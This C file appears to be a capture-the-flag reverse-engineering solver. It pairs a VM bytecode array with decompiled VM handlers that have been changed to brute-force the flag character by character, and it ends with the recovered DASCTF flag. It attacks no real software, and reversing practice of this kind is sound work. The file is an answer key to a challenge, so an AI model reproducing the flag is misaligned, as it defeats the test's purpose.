0, 0, 4, 0, 0, 0, 1, 1, 101, 0,
1, 123, 0, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 5, 8, 0, 0, 1, 2, 0, 0,
4, 0, 0, 0, 1, 2, 110, 0, 1, 135,
0, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 8, 0, 0, 1, 3, 0, 0, 4, 0,
0, 0, 1, 3, 95, 0, 1, 147, 0, 0,
10, 0, 0, 0, 1, 112, 1, 0, 9, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 7, 0, 0, 0, 1, 1,
0, 0, 3, 0, 0, 0, 1, 87, 0, 0,
1, 158, 0, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 1, 2, 0, 0, 3, 0, 0, 0,
1, 111, 0, 0, 1, 169, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 1, 3, 0, 0,
3, 0, 0, 0, 1, 98, 0, 0, 1, 180,
0, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
1, 1, 0, 0, 3, 0, 0, 0, 1, 74,
0, 0, 1, 191, 0, 0, 10, 0, 0, 0,
1, 112, 1, 0, 9, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
7, 0, 0, 0, 1, 2, 0, 0, 3, 0,
0, 0, 1, 53, 0, 0, 1, 202, 0, 0,
10, 0, 0, 0, 1, 112, 1, 0, 9, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 7, 0, 0, 0, 1, 3,
0, 0, 3, 0, 0, 0, 1, 98, 0, 0,
1, 213, 0, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 1, 2, 0, 0, 3, 0, 0, 0,
1, 85, 0, 0, 1, 224, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 5, 1, 0, 0,
1, 222, 0, 0, 1, 234, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 5, 2, 0, 0,
1, 188, 1, 0, 1, 244, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 5, 3, 0, 0,
1, 128, 1, 0, 1, 254, 0, 0, 10, 0,
0, 0, 1, 112, 1, 0, 9, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 7, 0, 0, 0, 5, 8, 0, 0,
1, 1, 0, 0, 4, 0, 0, 0, 1, 1,
95, 0, 1, 10, 1, 0, 10, 0, 0, 0,
1, 112, 1, 0, 9, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 2, 0, 0, 0,
7, 0, 0, 0, 5, 8, 0, 0, 1, 2,
0, 0, 4, 0, 0, 0, 1, 2, 70, 0,
1, 22, 1, 0, 10, 0, 0, 0, 1, 112,
1, 0, 9, 0, 0, 0, 2, 0, 0, 0,
2, 0, 0, 0, 2, 0, 0, 0, 7, 0,
0, 0, 5, 8, 0, 0, 1, 3, 0, 0,
4, 0, 0, 0, 1, 3, 117, 0, 1, 34,
1, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 1, 0, 0, 1, 220, 0, 0, 1, 44,
1, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 2, 0, 0, 1, 124, 1, 0, 1, 54,
1, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 3, 0, 0, 1, 8, 1, 0, 1, 64,
1, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 7, 0, 0, 0,
5, 3, 0, 0, 1, 232, 3, 0, 1, 74,
1, 0, 10, 0, 0, 0, 1, 112, 1, 0,
9, 0, 0, 0, 2, 0, 0, 0, 2, 0,
0, 0, 2, 0, 0, 0, 1, 67, 0, 0,
8, 0, 0, 0, 1, 111, 0, 0, 8, 0,
0, 0, 1, 110, 0, 0, 8, 0, 0, 0,
1, 103, 0, 0, 8, 0, 0, 0, 1, 114,
0, 0, 8, 0, 0, 0, 1, 97, 0, 0,
8, 0, 0, 0, 1, 116, 0, 0, 8, 0,
0, 0, 1, 117, 0, 0, 8, 0, 0, 0,
1, 108, 0, 0, 8, 0, 0, 0, 1, 97,
0, 0, 8, 0, 0, 0, 1, 116, 0, 0,
8, 0, 0, 0, 1, 105, 0, 0, 8, 0,
0, 0, 1, 111, 0, 0, 8, 0, 0, 0,
1, 110, 0, 0, 8, 0, 0, 0, 1, 115,
0, 0, 8, 0, 0, 0, 1, 33, 0, 0,
8, 0, 0, 0, 1, 10, 0, 0, 8, 0,
0, 0, 12, 0, 0, 0, 1, 84, 0, 0,
8, 0, 0, 0, 1, 114, 0, 0, 8, 0,
0, 0, 1, 121, 0, 0, 8, 0, 0, 0,
1, 44, 0, 0, 8, 0, 0, 0, 1, 65,
0, 0, 8, 0, 0, 0, 1, 103, 0, 0,
8, 0, 0, 0, 1, 97, 0, 0, 8, 0,
0, 0, 1, 105, 0, 0, 8, 0, 0, 0,
1, 110, 0, 0, 8, 0, 0, 0, 1, 33,
0, 0, 8, 0, 0, 0, 1, 10, 0, 0,
8, 0, 0, 0, 12, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0
};
unsigned __int64 __fastcall vm(int *a1);
char good_flag[0x40] = "DASCTF{";
int flag_size = 0;
int * s_ptr = (int*)(&s[0]);
unsigned int *__fastcall vm_parse(unsigned int a1, unsigned char *a2, unsigned int *a3)
{
int v3; // eax
unsigned int *result; // rax
*a2 = a1;
v3 = (unsigned __int8)*a2;
if ( v3 == 6 )
{
result = a3;
*a3 = a1 >> 8;
}
else
{
if ( (unsigned __int8)*a2 > 6u )
goto LABEL_9;
if ( v3 == 1 )
{
result = a3;
*a3 = a1 >> 8;
return result;
}
if ( v3 == 5 )
{
result = a3;
*a3 = a1 >> 8;
}
else
{
LABEL_9:
result = a3;
*a3 = 0;
}
}
return result;
}
__int64 __fastcall vm_push(int *a1, int a2)
{
unsigned int v2; // eax
__int64 v3; // rcx
__int64 result; // rax
if ( (unsigned int)a1[501] > 0x63 )
{
puts("trying to push to an already full stack!");
_exit(-1);
}
v2 = a1[501];
a1[501] = v2 + 1;
v3 = v2 + 500LL;
result = (unsigned int)a2;
a1[v3 + 2] = a2;
return result;
}
int *__fastcall vm_pop(int *a1)
{
int *result; // rax
result = a1;
--a1[501];
return result;
}
__int64 __fastcall vm_add(int *a1)
{
int v2; // [rsp+18h] [rbp-8h]
if ( (unsigned int)a1[501] <= 1 )
{
puts("add instruction cannot be executed with less than two stack elements!");
_exit(-1);
}
v2 = a1[--a1[501] + 502];
int v3 = a1[--a1[501] + 502];
printf("%d + %d\n", v2,v3);
return vm_push(a1, v3 + v2);
}
__int64 __fastcall vm_and(int *a1)
{
int v2; // [rsp+18h] [rbp-8h]
if ( (unsigned int)a1[501] <= 1 )
{
puts("and instruction cannot be executed with less than two stack elements!");
_exit(-1);
}
v2 = a1[--a1[501] + 502];
int v3 = a1[--a1[501] + 502];
printf("%d | %d = %d\n", v2,v3, v2|v3);
return vm_push(a1, v3 | (unsigned int)v2);
}
__int64 __fastcall vm_lsh(int *a1, char a2)
{
if ( a1[501] ){
int v2 = a1[--a1[501] + 502];
printf("%d << %d = 0x%x\n", v2,a2, v2 << a2);
return vm_push(a1, v2 << a2);
}
puts("lsh instruction cannot be executed with a empty stack!");
_exit(-1);
return vm_push(a1, a1[--a1[501] + 502] << a2);
}
__int64 __fastcall vm_rsh(int *a1, char a2)
{
if ( a1[501] ){
int v2 = a1[--a1[501] + 502];
printf("%d >> %d = 0x%x\n", v2,a2, v2 >> a2);
return vm_push(a1, v2 >> a2);
}
puts("rsh instruction cannot be executed with a empty stack!");
_exit(-1);
return vm_push(a1, (unsigned int)a1[--a1[501] + 502] >> a2);
}
unsigned __int64 __fastcall vm_read(int *a1)
{
char v2; // [rsp+17h] [rbp-9h] BYREF
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = 0;
if ( (unsigned int)a1[501] > 0x63 )
{
puts("read instruction cannot be executed with a full stack!");
_exit(-1);
}
//scanf("%c", &v2);
//printf("[get] %c %d\n",v2,v2);
//vm_push(a1, v2);
if(good_flag[flag_size - 1] == '}'){
exit(0);
}
vm_push(a1, good_flag[flag_size]);
return v3 - 0;
}
int __fastcall vm_print(int *a1)
{
if ( a1[501] ){
return putchar((char)a1[--a1[501] + 502]);
}
puts("print instruction cannot be executed with a full stack!");
_exit(-1);
return putchar((char)a1[--a1[501] + 502]);
}
int *__fastcall vm_jmp(int *a1)
{
int *result; // rax
if ( !a1[501] )
{
puts("jmp instruction cannot be executed with a empty stack!");
_exit(-1);
}
--a1[501];
result = a1;
*a1 = a1[a1[501] + 502];
return result;
}
int *__fastcall vm_be(int *a1)
{
int *result; // rax
if ( (unsigned int)a1[501] <= 2 )
{
puts("be instruction cannot be executed with less than three stack elements!");
_exit(-1);
}
result = a1;
printf("if 0x%x == 0x%x\n", a1[a1[501] - 2 + 502] , a1[a1[501] - 3 + 502]);
if ( a1[a1[501] - 2 + 502] == a1[a1[501] - 3 + 502] )
{
*a1 = a1[a1[501] - 1 + 502];
printf("[!!!]%s\n", good_flag);
flag_size ++;
}
else{
a1[501] = 0;
a1[a1[501] - 2 + 502]=0;
a1[a1[501] - 3 + 502]=0;
//printf("good_flag[%d] = %d\n", flag_size,good_flag[flag_size]);
good_flag[flag_size] += 1;
flag_size=0;
++*a1;
//vm(s_ptr);
//exit(0);
}
return result;
}
int *__fastcall vm_bl(int *a1)
{
int *result; // rax
int v2; // [rsp+14h] [rbp-Ch]
unsigned int v3; // [rsp+18h] [rbp-8h]
if ( (unsigned int)a1[501] <= 2 )
{
puts("bl instruction cannot be executed with less than three stack elements!");
_exit(-1);
}
v2 = a1[--a1[501] - 1 + 502];
v3 = a1[--a1[501] - 2 + 502];
--a1[501];
result = a1;
if ( v3 >= a1[a1[501] - 3 + 502] ){
printf("aaa\n");
++*a1;
}
else{
printf("bbb\n");
*a1 = v2;
}
return result;
}
unsigned __int64 __fastcall vm(int *a1)
{
unsigned char v2; // [rsp+13h] [rbp-Dh] BYREF
unsigned int v3; // [rsp+14h] [rbp-Ch] BYREF
while ( 1 )
{
vm_parse((unsigned int)a1[*a1 + 1], &v2, &v3);
switch ( v2 )
{
case 1:
vm_push(a1, v3);
++*a1;
break;
case 2:
vm_pop(a1);
++*a1;
break;
case 3:
vm_add(a1);
++*a1;
break;
case 4:
vm_and(a1);
++*a1;
break;
case 5:
vm_lsh(a1, v3);
++*a1;
break;
case 6:
vm_rsh(a1, v3);
++*a1;
break;
case 7:
vm_read(a1);
++*a1;
break;
case 8:
vm_print(a1);
++*a1;
break;
case 9:
vm_jmp(a1);
break;
case 10:
vm_be(a1);
break;
case 11:
vm_bl(a1);
break;
case 12:
return 0;
default:
continue;
}
}
}
unsigned __int64 vm_init()
{
return vm((int*)s);
}
int main() {
while(1){
*s_ptr = 0;
vm(s_ptr);
}
printf("%x, %x\n",s_ptr, s);
vm_init();
*s_ptr = 0;
printf("next!\n");
vm(s_ptr);
*s_ptr = 0;
printf("next222!\n");
vm(s_ptr);
return 0;
}
DASCTF{h1Den_Vm_I3_Soo0Fun!}
